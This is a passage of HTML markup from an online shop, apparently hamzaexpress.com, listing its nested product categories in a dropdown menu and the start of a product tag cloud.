	<option class="level-2" value="home-entertainment">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Home Entertainment</option>
	<option class="level-2" value="live-sounds-and-stage-equipment">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Live sounds and Stage Equipment</option>
	<option class="level-2" value="portable-players">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Portable Players</option>
	<option class="level-1" value="camera-accessories">&nbsp;&nbsp;&nbsp;Camera Accessories</option>
	<option class="level-1" value="conputer-accessories">&nbsp;&nbsp;&nbsp;Conputer Accessories</option>
	<option class="level-1" value="mobile-accessories">&nbsp;&nbsp;&nbsp;Mobile Accessories</option>
	<option class="level-2" value="cable-and-converters">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cable and Converters</option>
	<option class="level-2" value="parts-and-tools">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Parts and Tools</option>
	<option class="level-2" value="phones-cases">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Phones cases</option>
	<option class="level-2" value="power-banks">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Power banks</option>
	<option class="level-2" value="tablet-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tablet Accessories</option>
	<option class="level-2" value="wall-chargers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wall Chargers</option>
	<option class="level-2" value="wireless-chargers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wireless Chargers</option>
	<option class="level-1" value="wearable">&nbsp;&nbsp;&nbsp;Wearable</option>
	<option class="level-0" value="electronic-devices">Electronic Devices</option>
	<option class="level-1" value="action-video-cameras">&nbsp;&nbsp;&nbsp;Action/ Video Cameras</option>
	<option class="level-1" value="desktops">&nbsp;&nbsp;&nbsp;Desktops</option>
	<option class="level-1" value="digital-cameras">&nbsp;&nbsp;&nbsp;Digital Cameras</option>
	<option class="level-1" value="feature-phones">&nbsp;&nbsp;&nbsp;Feature Phones</option>
	<option class="level-1" value="gaming-consoles">&nbsp;&nbsp;&nbsp;Gaming Consoles</option>
	<option class="level-1" value="laptops">&nbsp;&nbsp;&nbsp;Laptops</option>
	<option class="level-1" value="mobiles">&nbsp;&nbsp;&nbsp;Mobiles</option>
	<option class="level-1" value="printers">&nbsp;&nbsp;&nbsp;Printers</option>
	<option class="level-1" value="security-cameras">&nbsp;&nbsp;&nbsp;Security Cameras</option>
	<option class="level-1" value="tablets">&nbsp;&nbsp;&nbsp;Tablets</option>
	<option class="level-0" value="flash-deals">FLASH DEALs</option>
	<option class="level-0" value="flats-shoes">Flats Shoes</option>
	<option class="level-0" value="gardening">Gardening</option>
	<option class="level-1" value="chemical-fertilizer">&nbsp;&nbsp;&nbsp;Chemical fertilizer</option>
	<option class="level-1" value="flower-bulbs">&nbsp;&nbsp;&nbsp;Flower bulbs</option>
	<option class="level-1" value="fungicide-and-pesticide">&nbsp;&nbsp;&nbsp;Fungicide and Pesticide</option>
	<option class="level-1" value="herb-seeds">&nbsp;&nbsp;&nbsp;Herb Seeds</option>
	<option class="level-1" value="live-plants">&nbsp;&nbsp;&nbsp;Live plants</option>
	<option class="level-1" value="new-addition-2025">&nbsp;&nbsp;&nbsp;New Addition 2025</option>
	<option class="level-1" value="organic-fertilizer">&nbsp;&nbsp;&nbsp;Organic fertilizer</option>
	<option class="level-1" value="other-seeds">&nbsp;&nbsp;&nbsp;Other seeds</option>
	<option class="level-1" value="pots">&nbsp;&nbsp;&nbsp;Pots</option>
	<option class="level-1" value="sowing-media">&nbsp;&nbsp;&nbsp;Sowing media</option>
	<option class="level-1" value="summer-season-flower">&nbsp;&nbsp;&nbsp;Summer season flower</option>
	<option class="level-1" value="tools-and-equipment">&nbsp;&nbsp;&nbsp;Tools and equipment</option>
	<option class="level-1" value="vegetable-seeds">&nbsp;&nbsp;&nbsp;Vegetable seeds</option>
	<option class="level-1" value="winter-season-flower">&nbsp;&nbsp;&nbsp;Winter season flower</option>
	<option class="level-0" value="groceries-pets">Groceries &amp; Pets</option>
	<option class="level-1" value="beverages">&nbsp;&nbsp;&nbsp;Beverages</option>
	<option class="level-1" value="breakfast-choco-snacks">&nbsp;&nbsp;&nbsp;Breakfast, Choco &amp; Snacks</option>
	<option class="level-1" value="cat">&nbsp;&nbsp;&nbsp;Cat</option>
	<option class="level-1" value="dairy-chilled">&nbsp;&nbsp;&nbsp;Dairy &amp; Chilled</option>
	<option class="level-1" value="dog">&nbsp;&nbsp;&nbsp;Dog</option>
	<option class="level-1" value="fish">&nbsp;&nbsp;&nbsp;Fish</option>
	<option class="level-2" value="decoration">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Decoration</option>
	<option class="level-2" value="filter-pumps">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Filter &amp; Pumps</option>
	<option class="level-2" value="fish-food">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fish Food</option>
	<option class="level-2" value="other">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Other</option>
	<option class="level-2" value="temperature-control-supplies">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Temperature Control Supplies</option>
	<option class="level-1" value="fresh-products">&nbsp;&nbsp;&nbsp;Fresh Products</option>
	<option class="level-1" value="frozen-food">&nbsp;&nbsp;&nbsp;Frozen Food</option>
	<option class="level-1" value="fruits">&nbsp;&nbsp;&nbsp;Fruits</option>
	<option class="level-1" value="others">&nbsp;&nbsp;&nbsp;Others</option>
	<option class="level-1" value="ramadan-special">&nbsp;&nbsp;&nbsp;Ramadan Special</option>
	<option class="level-0" value="handbags">Handbags</option>
	<option class="level-0" value="health-and-beauty">HEALTH AND BEAUTY</option>
	<option class="level-1" value="bath-and-body">&nbsp;&nbsp;&nbsp;Bath and Body</option>
	<option class="level-2" value="bath-body-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bath &amp; Body Accessories</option>
	<option class="level-2" value="body-massage-oils">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Body &amp; Massage Oils</option>
	<option class="level-2" value="body-moisturizers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Body Moisturizers</option>
	<option class="level-2" value="body-soaps-shower-gels">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Body Soaps &amp; Shower Gels</option>
	<option class="level-2" value="breast-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Breast Care</option>
	<option class="level-2" value="foot-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Foot Care</option>
	<option class="level-2" value="hair-removal">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hair Removal</option>
	<option class="level-2" value="hand-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hand Care</option>
	<option class="level-2" value="talcum-powder">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Talcum Powder</option>
	<option class="level-1" value="beauty-tools">&nbsp;&nbsp;&nbsp;BEAUTY TOOLS</option>
	<option class="level-2" value="curling-irons-wands">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Curling Irons &amp; Wands</option>
	<option class="level-2" value="flat-irons">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Flat Irons</option>
	<option class="level-2" value="hair-dryers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hair Dryers</option>
	<option class="level-2" value="hair-removal-appliances">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hair Removal Appliances</option>
	<option class="level-2" value="multi-stylers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Multi-stylers</option>
	<option class="level-2" value="skin-care-tools">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Skin Care Tools</option>
	<option class="level-2" value="slimming-electric-massage">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Slimming &amp; Electric Massage</option>
	<option class="level-1" value="fragnances">&nbsp;&nbsp;&nbsp;FRAGNANCES</option>
	<option class="level-2" value="men-fragrances">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Men Fragrances</option>
	<option class="level-2" value="unisex">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Unisex</option>
	<option class="level-2" value="women-fragrances">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Women Fragrances</option>
	<option class="level-1" value="hair-care">&nbsp;&nbsp;&nbsp;HAIR CARE</option>
	<option class="level-2" value="hair-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hair Accessories</option>
	<option class="level-2" value="hair-brushes-combs">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hair Brushes &amp; Combs</option>
	<option class="level-2" value="hair-care-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hair Care Accessories</option>
	<option class="level-2" value="hair-coloring">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hair Coloring</option>
	<option class="level-2" value="hair-conditioner">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hair Conditioner</option>
	<option class="level-2" value="hair-styling">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hair Styling</option>
	<option class="level-2" value="hair-treatments">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hair Treatments</option>
	<option class="level-2" value="shampoo">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Shampoo</option>
	<option class="level-2" value="wig-hair-extensions-pads">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wig &amp; Hair Extensions &amp; Pads</option>
	<option class="level-1" value="makeup">&nbsp;&nbsp;&nbsp;MAKEUP</option>
	<option class="level-2" value="body">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Body</option>
	<option class="level-2" value="brushes-sets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brushes &amp; Sets</option>
	<option class="level-2" value="eyes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Eyes</option>
	<option class="level-2" value="foundation">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Foundation</option>
	<option class="level-2" value="lips">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lips</option>
	<option class="level-2" value="makeup-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Makeup Accessories</option>
	<option class="level-2" value="makeup-platters-sets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Makeup Platters &amp; Sets</option>
	<option class="level-2" value="makeup-removers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Makeup Removers</option>
	<option class="level-2" value="nails">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nails</option>
	<option class="level-1" value="medical-supplies">&nbsp;&nbsp;&nbsp;Medical Supplies</option>
	<option class="level-1" value="mens-care">&nbsp;&nbsp;&nbsp;Men&#8217;s Care</option>
	<option class="level-2" value="bath-body">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bath &amp; Body</option>
	<option class="level-2" value="hair-care-mens-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hair Care</option>
	<option class="level-2" value="hair-dryers-mens-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hair Dryers</option>
	<option class="level-2" value="shaving-grooming">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Shaving &amp; Grooming</option>
	<option class="level-2" value="sports-nutrition">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sports Nutrition</option>
	<option class="level-1" value="personal-care">&nbsp;&nbsp;&nbsp;PERSONAL CARE</option>
	<option class="level-2" value="adult-diapers-incontinent">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Adult Diapers &amp; incontinent</option>
	<option class="level-2" value="deodorants">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Deodorants</option>
	<option class="level-2" value="feminine-wash">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Feminine Wash</option>
	<option class="level-2" value="oral-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oral Care</option>
	<option class="level-1" value="sexual-wellness">&nbsp;&nbsp;&nbsp;SEXUAL WELLNESS</option>
	<option class="level-2" value="condoms">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Condoms</option>
	<option class="level-2" value="lubricants">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lubricants</option>
	<option class="level-1" value="skin-care">&nbsp;&nbsp;&nbsp;SKIN CARE</option>
	<option class="level-2" value="dermacare">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dermacare</option>
	<option class="level-2" value="eye-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Eye Care</option>
	<option class="level-2" value="face-mask-packs">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Face Mask &amp; Packs</option>
	<option class="level-2" value="face-scrubs-exfoliators">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Face Scrubs &amp; Exfoliators</option>
	<option class="level-2" value="facial-cleansers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Facial Cleansers</option>
	<option class="level-2" value="moisturizers-and-cream">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Moisturizers and Cream</option>
	<option class="level-2" value="serum-essence">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Serum &amp; Essence</option>
	<option class="level-2" value="sunscreen-after-sun">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sunscreen &amp; After sun</option>
	<option class="level-2" value="toner-mists">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Toner &amp; Mists</option>
	<option class="level-0" value="high-heels">High Heels</option>
	<option class="level-0" value="home-lifestyle">Home &amp; Lifestyle</option>
	<option class="level-1" value="bath">&nbsp;&nbsp;&nbsp;Bath</option>
	<option class="level-1" value="bedding">&nbsp;&nbsp;&nbsp;Bedding</option>
	<option class="level-1" value="decor">&nbsp;&nbsp;&nbsp;Decor</option>
	<option class="level-1" value="furniture">&nbsp;&nbsp;&nbsp;Furniture</option>
	<option class="level-1" value="kitchen-dinning">&nbsp;&nbsp;&nbsp;Kitchen &amp; Dinning</option>
	<option class="level-1" value="laundry-cleaning">&nbsp;&nbsp;&nbsp;Laundry &amp; Cleaning</option>
	<option class="level-1" value="lighting">&nbsp;&nbsp;&nbsp;Lighting</option>
	<option class="level-1" value="media-music-books">&nbsp;&nbsp;&nbsp;Media, Music &amp; Books</option>
	<option class="level-1" value="stationary-craft">&nbsp;&nbsp;&nbsp;Stationary &amp; Craft</option>
	<option class="level-1" value="tools-diy-outdoor">&nbsp;&nbsp;&nbsp;Tools, DIY &amp; Outdoor</option>
	<option class="level-0" value="leather-shoes">Leather Shoes</option>
	<option class="level-0" value="loafers">Loafers</option>
	<option class="level-0" value="mens-fashion">Men&#8217;s Fashion</option>
	<option class="level-1" value="accessories">&nbsp;&nbsp;&nbsp;Accessories</option>
	<option class="level-1" value="boys-accessories">&nbsp;&nbsp;&nbsp;Boy&#8217;s Accessories</option>
	<option class="level-1" value="boys-clothing">&nbsp;&nbsp;&nbsp;Boy&#8217;s Clothing</option>
	<option class="level-1" value="boys-shoes">&nbsp;&nbsp;&nbsp;Boy&#8217;s Shoes</option>
	<option class="level-1" value="inner-wears">&nbsp;&nbsp;&nbsp;Inner Wears</option>
	<option class="level-1" value="kurtas-shalwar-kameez">&nbsp;&nbsp;&nbsp;Kurtas &amp; Shalwar Kameez</option>
	<option class="level-1" value="pants-jeans">&nbsp;&nbsp;&nbsp;Pants &amp; Jeans</option>
	<option class="level-1" value="shirts-polo">&nbsp;&nbsp;&nbsp;Shirts &amp; Polo</option>
	<option class="level-1" value="shirts-joggers-sweats">&nbsp;&nbsp;&nbsp;Shirts Joggers &amp; Sweats</option>
	<option class="level-1" value="shoes-mens-fashion">&nbsp;&nbsp;&nbsp;Shoes</option>
	<option class="level-1" value="t-shirts-and-tanks">&nbsp;&nbsp;&nbsp;T-shirts and Tanks</option>
	<option class="level-1" value="winter-clothing-mens-fashion">&nbsp;&nbsp;&nbsp;Winter Clothing</option>
	<option class="level-0" value="oven">Oven</option>
	<option class="level-0" value="oxford">Oxford</option>
	<option class="level-0" value="sandals">Sandals</option>
	<option class="level-0" value="shoulder-bags">Shoulder Bags</option>
	<option class="level-0" value="sneakers">Sneakers</option>
	<option class="level-0" value="sports-outdoors">Sports &amp; Outdoors</option>
	<option class="level-1" value="exercise-fitness">&nbsp;&nbsp;&nbsp;Exercise &amp; Fitness</option>
	<option class="level-1" value="fidget-spinners">&nbsp;&nbsp;&nbsp;Fidget Spinners</option>
	<option class="level-1" value="fitness-gadgets">&nbsp;&nbsp;&nbsp;Fitness Gadgets</option>
	<option class="level-1" value="inflatable-bouncers">&nbsp;&nbsp;&nbsp;Inflatable Bouncers</option>
	<option class="level-1" value="outdoor-recreation">&nbsp;&nbsp;&nbsp;Outdoor Recreation</option>
	<option class="level-1" value="racket-sports">&nbsp;&nbsp;&nbsp;Racket Sports</option>
	<option class="level-1" value="shoes-clothing">&nbsp;&nbsp;&nbsp;Shoes &amp; Clothing</option>
	<option class="level-1" value="sports-accessories">&nbsp;&nbsp;&nbsp;Sports Accessories</option>
	<option class="level-1" value="supplements">&nbsp;&nbsp;&nbsp;Supplements</option>
	<option class="level-1" value="swimming-pool-water-toys">&nbsp;&nbsp;&nbsp;Swimming Pool &amp; Water Toys</option>
	<option class="level-1" value="team-sports">&nbsp;&nbsp;&nbsp;Team Sports</option>
	<option class="level-0" value="tv-home-appliances">TV &amp; HOME APPLIANCES</option>
	<option class="level-1" value="air-conditioner">&nbsp;&nbsp;&nbsp;AIR CONDITIONER</option>
	<option class="level-2" value="dawlance-inverter-ac">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dawlance Inverter AC</option>
	<option class="level-2" value="gree-inverter-ac">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gree Inverter AC</option>
	<option class="level-2" value="haier-inverter-ac">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Haier Inverter AC</option>
	<option class="level-2" value="kenwood-inverter-ac">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kenwood Inverter AC</option>
	<option class="level-2" value="orient-dc-inverter-ac">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Orient DC Inverter AC</option>
	<option class="level-1" value="cooling-and-air-treatment">&nbsp;&nbsp;&nbsp;COOLING AND AIR TREATMENT</option>
	<option class="level-2" value="air-conditioner-cooling-and-air-treatment">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Air Conditioner</option>
	<option class="level-2" value="air-cooler">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Air Cooler</option>
	<option class="level-2" value="air-purifier">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Air Purifier</option>
	<option class="level-2" value="dehumidifier">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dehumidifier</option>
	<option class="level-2" value="fan">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fan</option>
	<option class="level-2" value="floor-polisher">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Floor Polisher</option>
	<option class="level-2" value="humidifier-vacuums-floor-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Humidifier Vacuums &amp; Floor Care</option>
	<option class="level-2" value="vacuum-cleaner">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vacuum Cleaner</option>
	<option class="level-2" value="vacuum-cleaner-parts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vacuum Cleaner Parts</option>
	<option class="level-1" value="home-audio">&nbsp;&nbsp;&nbsp;HOME AUDIO</option>
	<option class="level-1" value="iron-and-garment-care">&nbsp;&nbsp;&nbsp;IRON AND GARMENT CARE</option>
	<option class="level-2" value="garment-steamer">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Garment steamer</option>
	<option class="level-2" value="irons">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Irons</option>
	<option class="level-2" value="sewing-machine">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sewing Machine</option>
	<option class="level-1" value="large-appliances">&nbsp;&nbsp;&nbsp;LARGE APPLIANCES</option>
	<option class="level-2" value="cooktop-range">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cooktop &amp; Range</option>
	<option class="level-2" value="freezer">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Freezer</option>
	<option class="level-2" value="microwave">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Microwave</option>
	<option class="level-2" value="oven-large-appliances">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oven</option>
	<option class="level-2" value="refrigerators">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Refrigerators</option>
	<option class="level-2" value="washing-machines">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Washing Machines</option>
	<option class="level-2" value="water-heater">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Water Heater</option>
	<option class="level-1" value="personal-care-appliances">&nbsp;&nbsp;&nbsp;PERSONAL CARE APPLIANCES</option>
	<option class="level-2" value="air-purifier-personal-care-appliances">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Air Purifier</option>
	<option class="level-2" value="grooming-appliances">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Grooming Appliances</option>
	<option class="level-2" value="hair-dryer-styling">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hair Dryer &amp; Styling</option>
	<option class="level-1" value="small-kitchen-appliances">&nbsp;&nbsp;&nbsp;SMALL KITCHEN APPLIANCES</option>
	<option class="level-2" value="blender-mixer-grinder">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Blender, Mixer &amp; Grinder</option>
	<option class="level-2" value="electric-kettle">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Electric Kettle</option>
	<option class="level-2" value="fryer">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fryer</option>
	<option class="level-2" value="juicer-fruit-extraction">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Juicer &amp; Fruit Extraction</option>
	<option class="level-2" value="pressure-cookers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pressure Cookers</option>
	<option class="level-2" value="rice-cooker">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rice Cooker</option>
	<option class="level-2" value="specialty-cookware">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Specialty Cookware</option>
	<option class="level-2" value="water-purifier">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Water Purifier</option>
	<option class="level-1" value="tv-accessories">&nbsp;&nbsp;&nbsp;TV ACCESSORIES</option>
	<option class="level-2" value="tv-receivers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;TV Receivers</option>
	<option class="level-2" value="wall-mounts-protectors">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wall Mounts &amp; Protectors</option>
	<option class="level-1" value="tv-and-video-devices">&nbsp;&nbsp;&nbsp;TV AND VIDEO DEVICES</option>
	<option class="level-1" value="vaccume-and-floor-care">&nbsp;&nbsp;&nbsp;VACCUME AND FLOOR CARE</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="wallets">Wallets</option>
	<option class="level-0" value="watches-bags-jewelry">Watches, Bags &amp; Jewelry</option>
	<option class="level-1" value="kids-watches">&nbsp;&nbsp;&nbsp;Kids Watches</option>
	<option class="level-1" value="luggage-suitcase">&nbsp;&nbsp;&nbsp;Luggage &amp; Suitcase</option>
	<option class="level-1" value="mens-accessories">&nbsp;&nbsp;&nbsp;Men&#8217;s Accessories</option>
	<option class="level-1" value="mens-bags">&nbsp;&nbsp;&nbsp;Men&#8217;s Bags</option>
	<option class="level-1" value="mens-jewelry">&nbsp;&nbsp;&nbsp;Men&#8217;s Jewelry</option>
	<option class="level-1" value="mens-watches">&nbsp;&nbsp;&nbsp;Men&#8217;s Watches</option>
	<option class="level-1" value="sunglasses-eyewear">&nbsp;&nbsp;&nbsp;Sunglasses &amp; Eyewear</option>
	<option class="level-1" value="womens-accessories">&nbsp;&nbsp;&nbsp;Women&#8217;s Accessories</option>
	<option class="level-1" value="womens-bags">&nbsp;&nbsp;&nbsp;Women&#8217;s Bags</option>
	<option class="level-1" value="womens-jewelry">&nbsp;&nbsp;&nbsp;Women&#8217;s Jewelry</option>
	<option class="level-1" value="womens-watches">&nbsp;&nbsp;&nbsp;Women&#8217;s Watches</option>
	<option class="level-0" value="womens-fashion">Women&#8217;s Fashion</option>
	<option class="level-1" value="bras-panties-lingerie">&nbsp;&nbsp;&nbsp;Bras, Panties &amp; Lingerie</option>
	<option class="level-1" value="dresses-skirts">&nbsp;&nbsp;&nbsp;Dresses &amp; Skirts</option>
	<option class="level-1" value="girls-clothing">&nbsp;&nbsp;&nbsp;Girls Clothing</option>
	<option class="level-1" value="girls-shoes">&nbsp;&nbsp;&nbsp;Girls Shoes</option>
	<option class="level-1" value="kurta-shalwar-kameez">&nbsp;&nbsp;&nbsp;Kurta &amp; Shalwar Kameez</option>
	<option class="level-1" value="muslim-wear">&nbsp;&nbsp;&nbsp;Muslim Wear</option>
	<option class="level-1" value="pants-jeans-leggings">&nbsp;&nbsp;&nbsp;Pants, Jeans &amp; Leggings</option>
	<option class="level-1" value="shoes">&nbsp;&nbsp;&nbsp;Shoes</option>
	<option class="level-1" value="sleepwear-innerwear">&nbsp;&nbsp;&nbsp;Sleepwear &amp; Innerwear</option>
	<option class="level-1" value="tops">&nbsp;&nbsp;&nbsp;Tops</option>
	<option class="level-1" value="unstitched-fabric">&nbsp;&nbsp;&nbsp;Unstitched Fabric</option>
	<option class="level-1" value="winter-clothing">&nbsp;&nbsp;&nbsp;Winter Clothing</option>
</select>
</div><div id="woocommerce_product_tag_cloud-3" class="sidebar-box woocommerce widget_product_tag_cloud clr"><h4 class="widget-title">Product tags</h4><div class="tagcloud"><a href="https://hamzaexpress.com/product-tag/14-august-t-shirt-white-cotton-new-design/" class="tag-cloud-link tag-link-880 tag-link-position-1" style="font-size: 10.4pt;" aria-label="14 August T shirt White Cotton New Design (3 products)">14 August T shirt White Cotton New Design</a>
<a href="https://hamzaexpress.com/product-tag/14-august-t-shirt-white-polyester-new-design/" class="tag-cloud-link tag-link-879 tag-link-position-2" style="font-size: 8pt;" aria-label="14 August T shirt White Polyester New Design (2 products)">14 August T shirt White Polyester New Design</a>
<a href="https://hamzaexpress.com/product-tag/aerial-photography-drone-with-hd-camera/" class="tag-cloud-link tag-link-1555 tag-link-position-3" style="font-size: 8pt;" aria-label="Aerial Photography Drone With HD Camera (2 products)">Aerial Photography Drone With HD Camera</a>
<a href="https://hamzaexpress.com/product-tag/aircraft-s173wf-2-4g-wifi-hd-camera-folding-drone/" class="tag-cloud-link tag-link-1554 tag-link-position-4" style="font-size: 8pt;" aria-label="Aircraft S173wf 2.4G Wifi Hd Camera Folding Drone (2 products)">Aircraft S173wf 2.4G Wifi Hd Camera Folding Drone</a>
<a href="https://hamzaexpress.com/product-tag/avengers-sunglasses-captain-america/" class="tag-cloud-link tag-link-1610 tag-link-position-5" style="font-size: 8pt;" aria-label="Avengers Sunglasses – Captain America (2 products)">Avengers Sunglasses – Captain America</a>
<a href="https://hamzaexpress.com/product-tag/black-cotton-tshirt-new-design-by-hamza-express/" class="tag-cloud-link tag-link-936 tag-link-position-6" style="font-size: 8pt;" aria-label="Black Cotton Tshirt New Design BY HAMZA EXPRESS (2 products)">Black Cotton Tshirt New Design BY HAMZA EXPRESS</a>
<a href="https://hamzaexpress.com/product-tag/cheddar-cheese/" class="tag-cloud-link tag-link-2391 tag-link-position-7" style="font-size: 12.4pt;" aria-label="cheddar cheese (4 products)">cheddar cheese</a>
<a href="https://hamzaexpress.com/product-tag/colorful-ocean-balls-tent-house-balls/" class="tag-cloud-link tag-link-1600 tag-link-position-8" style="font-size: 8pt;" aria-label="Colorful Ocean Balls (Tent House Balls) (2 products)">Colorful Ocean Balls (Tent House Balls)</a>
<a href="https://hamzaexpress.com/product-tag/cotton-t-shirt-round-neck-latest-design-by-hamza-express/" class="tag-cloud-link tag-link-745 tag-link-position-9" style="font-size: 14pt;" aria-label="Cotton T shirt Round Neck LATEST DESIGN BY HAMZA EXPRESS (5 products)">Cotton T shirt Round Neck LATEST DESIGN BY HAMZA EXPRESS</a>
